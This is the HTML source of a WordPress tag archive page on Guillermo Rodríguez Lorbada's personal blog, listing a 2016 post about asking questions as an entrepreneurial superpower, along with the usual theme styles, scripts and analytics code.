

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lorbada.com/blog/tag/questions/
body_size: 8356
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<title>questions |  </title>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="ioGS12GlE80NCEvGZCBM6juPJZPVLPagz-aME-NAyRE" />
	<link rel="pingback" href="http://lorbada.com/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Guillermo Rodriguez Lorbada - Learning Engineer and Corporate Innovator &raquo; Feed" href="http://lorbada.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guillermo Rodriguez Lorbada - Learning Engineer and Corporate Innovator &raquo; Comments Feed" href="http://lorbada.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guillermo Rodriguez Lorbada - Learning Engineer and Corporate Innovator &raquo; questions Tag Feed" href="http://lorbada.com/blog/tag/questions/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/lorbada.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://lorbada.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sharify-css' href='http://lorbada.com/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css' href='http://lorbada.com/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css' href='http://lorbada.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-raleway-font-css' href='http://fonts.googleapis.com/css?family=Raleway%3A400%2C300%2C500%2C600%2C700%2C800%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-montserrat-font-css' href='http://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-lato-font-css' href='http://fonts.googleapis.com/css?family=Lato%3A400%2C100%2C300%2C700%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-lekton-font-css' href='http://fonts.googleapis.com/css?family=Lekton%3A400%2C400italic%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-bootstrap-css' href='http://lorbada.com/wp-content/themes/uber/style/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-icons-css' href='http://lorbada.com/wp-content/themes/uber/style/css/icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-plugins-css' href='http://lorbada.com/wp-content/themes/uber/style/css/plugins.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-style-css' href='http://lorbada.com/wp-content/themes/uber/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='ebor-style-inline-css' type='text/css'>

			.white{
				color:#FFFFFF;
			}
			.offwhite{
				color:#f1f1f1;
			}
			.silver{
				color:#dddee0;
			}
			.dark{
				color:#292929;
			}
			.black{
				color:#191919;
			}
			.grey{
				color:#c13c3c ;
			}
			.color{
				color:#ff7700;
			}
			.client-logo-inner, .client-logo-row{
				border-color:#ff7700;
			}
			
			.white-bg{
				background-color:#FFFFFF;
			}
			.offwhite-bg{
				background-color:#f1f1f1;
			}
			.silver-bg{
				background-color:#dddee0;
			}
			.dark-bg{
				background-color:#292929;
			}
			.black-bg{
				background-color:#191919;
			}
			.grey-bg{
				background-color:#c13c3c;
			}
			.color-bg,
			.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span{
				background-color:#ff7700;
			}
			
			a{
				color:#191919;
			}
			a:hover{
				color:#ff7700;
			}
			::selection {
			  background-color: #ff7700;
			  color:#FFFFFF;
			}
			::-moz-selection {
			  background-color: #ff7700;
			  color:#FFFFFF;
			}
			
			.btn-uber-color,
			input[type='submit']{
				border-color:#ff7700 !important;
				color:#ff7700 !important;
			}
			.btn-uber-color:hover,
			input[type='submit']:hover,
			.pagination .active a{
				border-color:#191919 !important;
				color:#191919 !important;
			}
			.main-nav-menu li a.current-main-nav{
				color:#ff7700 !important;
			}
			.main-nav-menu li a.main-nav-link:focus{
				color:#FFFFFF;
			}
			.main-heading > span,
			.service-icon,
			.service-icon-wrap .row{
				border-color:#c13c3c;
			}
			.sub-nav a{
				color:#fc6d00;
			}
			.sub-nav a:hover{
				color:#ff7700;
			}
			.sub-nav a:after{
				color:#ff7700;
			}
			.features-slider-triggers a{
				border-color:#ff7700;
				color:#ff7700;
			}
			.features-slider-triggers a.features-triggered{
				border-color:#FFFFFF;
				color:#FFFFFF;
			}
			.team-block h4{
				border-color:#ff7700;
			}
			.mastfoot .social-nav li a{
				color:#191919;
			}
			.mastfoot .social-nav li a:hover{
				color:#ff7700;
			}
			#ws .price, #ws .price-specs{
				border-color:#292929;
			}
			.works-item a:hover{
				border-color:#292929;
			}
			.intro-05 h5 span, 
			.intro-05 h1 span{
				border-color:#ff7700;
			}
			.intro-08 .rotator-wrap span{
			  background-color: #ff7700;
			  color:#FFFFFF;
			}
			
			.redirector a > i{
				border-color:#292929;
				color:#292929;
			}
			.redirector a:hover > i{
				border-color:#ff7700;
				color:#ff7700;
			}
			.tabbable-line > .nav-tabs > li.active{
				border-color:#ff7700;
			}
			.tabbable-line > .nav-tabs > li:hover{
				border-color:#292929;
			}
			.tabbable-panel {
				border-color:#292929;
			}
			.font1{
				font-family: "Lekton", sans-serif;
			}
			.font2{
				font-family: "Montserrat", sans-serif;
			}
			.font3{
				font-family: "Raleway", sans-serif;
			}
			
			.font4{
				font-family: "designova_hgr_regular", sans-serif;
			}
			.font4thin{
				font-family: "designova_hgr_thin", sans-serif;
			}
			.font4light{
				font-family: "designova_hgr_light", sans-serif;
			}
			.font4bold{
				font-family: "designova_hgr_bold", sans-serif;
			}
			.font4black{
				font-family: "designova_hgr_black", sans-serif;
			}
			
			
			body, p{
				font-family: "Raleway", sans-serif;
			}
			ul.slimmenu li a {
				font-family: "designova_hgr_bold", sans-serif;
			}
			.sub-nav a{
				font-family: "designova_hgr_light", sans-serif;
			}
			
			ul.slimmenu li a{
				font-family: "Montserrat", sans-serif;
			}
		
</style>
<script type="text/javascript" src="http://lorbada.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://lorbada.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://lorbada.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://lorbada.com/wp-json/wp/v2/tags/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lorbada.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<style type="text/css">
ul.scfw_16px li, ul.scfw_24px li, ul.scfw_32px li, ul.scfw_16px li a, ul.scfw_24px li a, ul.scfw_32px li a {
	display:inline !important;
	float:none !important;
	border:0 !important;
	background:transparent none !important;
	margin:0 !important;
	padding:0 !important;
}
ul.scfw_16px li {
	margin:0 2px 0 0 !important;
}
ul.scfw_24px li {
	margin:0 3px 0 0 !important;
}
ul.scfw_32px li {
	margin:0 5px 0 0 !important;
}
ul.scfw_text_img li:before, ul.scfw_16px li:before, ul.scfw_24px li:before, ul.scfw_32px li:before {
	content:none !important;
}
.scfw img {
	float:none !important;
}
</style>	
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://lorbada.com/wp-content/uploads/2016/04/IMG_0244-web2-copia.jpg"); background-position: right top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
		<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Tahoma', sans-serif!important;font-style: normal!important;font-weight: 400!important;} h1 {font-family: 'Tahoma', sans-serif!important;font-style: normal!important;font-weight: 400!important;} h2 {font-family: 'Tahoma', sans-serif!important;font-style: normal!important;font-weight: 400!important;} h4 {font-family: 'Tahoma', sans-serif!important;font-style: normal!important;font-weight: 400!important;} h5 {font-family: 'Tahoma', sans-serif!important;font-style: normal!important;font-weight: 400!important;} h6 {font-family: 'Tahoma', sans-serif!important;font-style: normal!important;font-weight: 400!important;} h3 {} 	</style>
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28273551-1', 'auto');
  ga('send', 'pageview');

</script>

</head>

<body class="archive tag tag-questions tag-30 custom-background wp-theme-uber header-right wpb-js-composer js-comp-ver-6.13.0 vc_responsive">

<div id="preloader">
	<div id="status">
	</div>
</div>
<div class="main-nav visible-lg">
	<div class="mobile-toggle black">
	    <span></span>
	    <span></span>
	    <span></span>
	</div>
</div>

<header class="ebor-append-to masthead visible-lg">
	<a href="http://lorbada.com/">
					<img alt="Guillermo Rodriguez Lorbada &#8211; Learning Engineer and Corporate Innovator" class="main-logo" src="http://lorbada.com/wp-content/uploads/2016/04/Logo-con-microsoft-Yi-Bati-01-130-1.png" />
			</a> 
</header>

<section class="menu-panel fullheight">
	<div class="row">

		<article class="col-md-8 fullheight nav-list-holder menu-bg" style="background-image: url(http://lorbada.com/wp-content/uploads/2016/04/24485728164_4c3d7fbf7b_k.jpg);">
			<div class="valign">
				<nav class="nav-item-wrap">
					<ul id="menu-menu-grl" class="main-nav-menu main-nav-menu-effect font4light"><li class="trigger-sub-nav"><a class="main-nav-link white" href="http://lorbada.com/about-guille-rodriguez-lorbada/" data-sub-nav-target="535">About</a></li><li class="trigger-sub-nav"><a class="main-nav-link white" href="http://lorbada.com/blog/" data-sub-nav-target="421">Blog</a></li><li class="trigger-sub-nav"><a class="main-nav-link white" href="http://lorbada.com/contact/" data-sub-nav-target="444">Contact</a></li></ul>				</nav>
			</div>
		</article>
		
		<article class="col-md-4 fullheight sub-nav-holder black-bg">
			<div class="valign">
								</div>
		</article>
	
	</div>
</section>

<nav class="mobile-nav hidden-lg">
	<ul id="menu-menu-grl-2" class="slimmenu"><li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="http://lorbada.com/about-guille-rodriguez-lorbada/">About</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-421"><a href="http://lorbada.com/blog/">Blog</a></li>
<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="http://lorbada.com/contact/">Contact</a></li>
</ul></nav>

<section id="mastwrap" class="mastwrap"><section class="page-fold subtle fullheight" style="background-image: url();">
				   <div class="valign"><div class="container"><div class="row"><article class="text-center col-md-12"><h1 class="page-heading font4bold black">questions</h1><div class="sub-spacer color-bg"></div></article></div></div></div></section><section class="page-section white-bg"><div class="container"><section class="news-list-wrap">
	
<section id="post-490" class="news-list parallax" style="background-image: url(http://lorbada.com/wp-content/uploads/2016/03/lorbada_12_g30.jpg);">  
	<a href="http://lorbada.com/blog/2016/03/23/preguntar-un-superpoder-de-los-emprendedores/">
		<div class="container-fluid">
			<div class="row">
				<article class="col-md-8 col-md-offset-2 text-center post-490 post type-post status-publish format-standard has-post-thumbnail hentry category-entrepreneurship category-innovation tag-emprendedor tag-entrepreneur tag-preguntas tag-questions tag-superpoder tag-superpower">
				
					<div class="news-date">
						<h3 class="grey font4">
							March 23, 2016						</h3>
					</div>
					
					<h1 class="font2 black">Questions: an entrepreneur superpower.Preguntar: un superpoder de los emprendedores.</h1><div class="inner-spacer color-bg"></div><p>Maieutical applied to the generation of new business models. That's a Google auto translation. Sorry if there's any mistakes... Asking questions...</p>
					
				</article>
			</div>
		</div>
	</a>
</section></section></div></section>
<footer class="mastfoot white-bg">
	<div class="container">
		
				
					<div class="row">
				<article class="col-md-12 text-center">
					<a href="http://lorbada.com/">
						<img alt="Guillermo Rodriguez Lorbada &#8211; Learning Engineer and Corporate Innovator" class="img-responsive foot-logo" src="http://lorbada.com/wp-content/uploads/2016/04/Logo-con-microsoft-Yi-Bati-01-130-1.png" />
					</a>
				</article>
			</div>
				
				
					<div class="row">
				<article class="col-md-12 text-center">
					<p class="copyright font1 grey">
						<div class="inner-spacer color-bg"></div>Guillermo Rodríguez Lorbada<br>
					<ul id="menu-footer-navigation" class="social-nav font4 black"><li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-256"><a href="https://twitter.com/lorbada">Twitter</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a href="http://www.linkedin.com/in/lorbada">LinkedIn</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="http://www.flickr.com/photos/lorbadas/">Flickr</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="https://www.youtube.com/user/glorbada">YouTube</a></li>
</li>
</ul>					</p>
				</article>
			</div>
			
	</div>
</footer>
</section><!-- Master Wrap : ends -->

<script type="speculationrules">
